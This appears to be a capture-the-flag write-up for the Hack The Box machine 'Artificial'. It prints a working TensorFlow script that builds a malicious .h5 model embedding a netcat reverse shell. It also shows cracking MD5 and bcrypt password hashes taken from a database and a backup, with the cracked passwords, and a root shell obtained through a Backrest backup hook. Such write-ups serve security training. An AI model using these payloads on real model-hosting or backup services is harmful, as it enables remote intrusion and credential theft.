
Artificial
Summary
The web application running on the server allows us to upload generated AI models. By embedding malicious code into our model, we achieve remote execution on the server for initial access. Since the same web application also uses a database with weakly hashed credentials, we get our hands on a password we can reuse for pivoting to another account.
In addition to the first web application, there is an internally running backup service, which has root access on the machine. By cracking the managing account’s credentials stored in a backup, we inject a malicious hook into the backup application, granting us access to the root account.
Solution
Reconnaissance
Let’s start this box with a simple Nmap scan.
nmap -sC -sV -p- 10.10.11.74
Starting Nmap 7.95 ( https://nmap.org ) at 2025-07-05 14:03 CEST
Nmap scan report for 10.10.11.74
Host is up (0.074s latency).
Not shown: 65533 closed tcp ports (reset)
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 8.2p1 Ubuntu 4ubuntu0.13 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 7c:e4:8d:84:c5:de:91:3a:5a:2b:9d:34:ed:d6:99:17 (RSA)
|   256 83:46:2d:cf:73:6d:28:6f:11:d5:1d:b4:88:20:d6:7c (ECDSA)
|_  256 e3:18:2e:3b:40:61:b4:59:87:e8:4a:29:24:0f:6a:fc (ED25519)
80/tcp open  http    nginx 1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://artificial.htb/
|_http-server-header: nginx/1.18.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
These results are quite sparse, as this box just offers a web server for us to exploit. After adding the domain artificial.htb to our /etc/hosts file, we can access the server web application.

The site presents itself as some kind of AI product page with Python support. As there doesn’t seem to be anything of interest, let’s use the registration feature and create a test account. Afterward, we can access another website functionality.


Over this form, we can upload our own AI models, which the website will then evaluate. Usually, the first thing to try for these upload functionalities is testing whether we are able to upload anything but the expected file format. However, in this case, there doesn’t seem to be a way around it — the page exclusively accepts .h5 files. After uploading such a file, we can click on the View Predictions button, resulting in the server’s evaluation of our model. In order to build a functioning model, the page also provides a Dockerfile for development.
User Flag
After a bit of research, I found an article about malicious .h5 files. If these files are evaluated, the embedded payload will be executed, leading to remote code execution. In the following, we will use the malicious model payload from this article. To create a model which will run with certainty on the target, let’s quickly spawn a Docker container, with the Dockerfile we were given.
sudo docker build -t server-backend .
[+] Building 191.9s (8/8) FINISHED                                                                   docker:default
 => [internal] load build definition from Dockerfile                                                           0.0s
 => => transferring dockerfile: 496B                                      <cut>
 => exporting to image                                                                                         2.2s
 => => exporting layers                                                                                        2.2s
 => => writing image sha256:494f62bbabe3809cfd4e9aede27cbdd29f8b682bfd42df1ad2d610e5ad5833a9                   0.0s
 => => naming to docker.io/library/server-backend
Now, we can enter the container.
sudo docker run -it server-backend
root@5b3c8cb1536c:/code#
You can now create the file for generating the malicious model. For this, I copied the payload from the article above, adjusting the IP and port for the reverse shell.
import tensorflow as tf

def exploit(x):
    import os
    os.system("rm -f /tmp/f;mknod /tmp/f p;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.16.2 4444 >/tmp/f")
    return x

model = tf.keras.Sequential()
model.add(tf.keras.layers.Input(shape=(64,)))
model.add(tf.keras.layers.Lambda(exploit))
model.compile()
model.save("exploit.h5")
Afterward, I copy the payload generating file into the Docker container, executing it and copying the resulting payload back to my local machine.
sudo docker cp payload_generator.py 5b3c8cb1536c:/code/payload_generator.py

#in docker execute the script
root@5b3c8cb1536c:/code python3 payload_generator.py

sudo docker cp 5b3c8cb1536c:/code/exploit.h5 exploit.h5
Now, we only need to upload the payload on the target website. Once the upload finishes, we execute it by clicking on View Predictions. Since we spawned a Netcat listener beforehand, we receive a callback in form of a reverse shell as app.
nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.16.2] from (UNKNOWN) [10.10.11.74] 55580
/bin/sh: 0: cant access tty; job control turned off
$ whoami
app
Since this shell is neither stable nor interactive, let’s first upgrade it.
python3 -c 'import pty; pty.spawn("/bin/bash")'The account we currently have access to is not a regular user on the system. Instead, a quick peek at /home reveals a user called gael. We should try to target this account specifically.
In the working directory of the web application we just compromised, we can find a bunch of files, including a SQLite database under ./instance/users.db. In it, we find multiple usernames, as well as hashed passwords.
sqlite3 users.db

.tables
model user

SELECT * FROM user;
1|gael|gael@artificial.htb|c99175974b6e192936d97224638a34f8
2|mark|mark@artificial.htb|0f3d8c76530022670f1c6029eed09ccb
3|robert|robert@artificial.htb|b606c5f5136170f15444251665638b36
4|royer|royer@artificial.htb|bc25b1f80f544c0ab451c02a3dca9fc6
5|mary|mary@artificial.htb|bf041041e57f1aff3be7ea1abd6129d0
6|admin|admin@example.com|21232f297a57a5a743894a0e4a801fc3
7|foo|foo@foo.de|acbd18db4cc2f85cedef654fccc4a4d8
8|test|test@test.test|098f6bcd4621d373cade4e832627b4f6
From the looks of it, these hashes seem to be md5 hashes, meaning they are easy to crack. Since the database also contains a hash belonging to gael, we might be able to reuse the password if we are able to crack it. Let’s save all these hash to a file and try to crack them with Hashcat.
hashcat hashes -m 0 /usr/share/wordlists/rockyou.txt
<cut>
21232f297a57a5a743894a0e4a801fc3:admin
acbd18db4cc2f85cedef654fccc4a4d8:foo
c99175974b6e192936d97224638a34f8:mattp005numbertwo
bc25b1f80f544c0ab451c02a3dca9fc6:marwinnarak043414036
Great, we just got our hands on a few passwords, includinggael’s. By reusing this password over SSH, we are able to log in as this account and claim the user flag.

09a4ae0f22eff4f4c0757b259a0c8bd0Root Flag
To our luck, gael is not only a regular user on the system, but also has a group membership for sysadm.
gael@artificial:~$ id
uid=1000(gael) gid=1000(gael) groups=1000(gael),1007(sysadm)
With these kinds of groups, it’s always good practice to check for any access to sensitive or unusual files.
find / -group sysadm
<cut>
/var/backups/backrest_backup.tar.gz
<cut>
This command tells us, that we have access to some sort of backup file, which is actually owned by root — a noteworthy find. Let’s make a copy and take a look.
cp backrest_backup.tar.gz ~/.ok
cd ~/.ok
tar xf backrest_backup.tar.gz
It’s quickly obvious that these files belong to a web service called Backrest, which is a tool for backing up files. Actually, the application is currently running on the target, specifically on port 9898
cat install.sh
<cut>
echo "Access backrest WebUI at http://localhost:9898"
Due to the fact that all other files related to Backrest are owned by root, the app is likely also running as root. If we can trick the app into running commands, we will therefore likely achieve remote code execution as root. For this, let’s first forward the service in question to our local machine, so we can simply access it in our browser.
ssh gael@artificial.htb -L 9898:localhost:9898
It looks like we won’t be able to access the service without logging in. Luckily, the backup folder also contains a backup of the configuration file in the .config folder. In there, we find a username, as well as a hashed password.
{
  "modno": 2,
  "version": 4,
  "instance": "Artificial",
  "auth": {
    "disabled": false,
    "users": [
      {
        "name": "backrest_root",
        "passwordBcrypt": "JDJhJDEwJGNWR0l5OVZNWFFkMGdNNWdpbkNtamVpMmtaUi9BQ01Na1Nzc3BiUnV0WVA1OEVCWnovMFFP"
      }
    ]
  }
}
While the hash entry is placed in a field called passwordBcrypt, its content doesn’t look like a typical bcrypt hash. Instead, it seems like it is encoded, likely base64, meaning we need to decode it first.
echo JDJhJDEwJGNWR0l5OVZNWFFkMGdNNWdpbkNtamVpMmtaUi9BQ01Na1Nzc3BiUnV0WVA1OEVCWnovMFFP | base64 -d
$2a$10$cVGIy9VMXQd0gM5ginCmjei2kZR/ACMMkSsspbRutYP58EBZz/0QO
Now this looks like a regular hash! Once again, we can simply throw this into Hashcat and get our hands on the password.
hashcat hash -m 3200 /usr/share/wordlists/rockyou.txt
<cut>

$2a$10$cVGIy9VMXQd0gM5ginCmjei2kZR/ACMMkSsspbRutYP58EBZz/0QO:!@#$%^After logging into the application with the credentials backrest_root:!@#$%^, we get access to the backup utility running as root. The web interface only offers two services: We can create a Repo, which is a fixed location where backups are being kept, and we can create a Plan, representing a Backup schedule/template. Since every plan requires a repo, let’s start there. At the very bottom, we can actually set a command as a hook. This piece of code will be executed, if a certain condition is being met in the backup process. The simplest way to abuse is to insert a basic bash-based reverse shell from Revshells, matching it against CONDITION_SNAPSHOT_START. As this condition will be met as soon as we start a backup, we can abuse this to get a root shell in an instant.
After saving the config with some dummy values, we need to create a plan using the repo. Just like before, we can mostly insert dummy values, as long as the repo is specified. Now we only need to set up another Netcat listener, which will catch the reverse shell once we click on Backup now.

nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.16.2] from (UNKNOWN) [10.10.11.74] 40704
sh: 0: can't access tty; job control turned off
# whoami
root
#
After obtaining access the to root over the reverse shell, we can claim the root flag.
5d1c3fe5e5d8e7dbae82356c73fb504c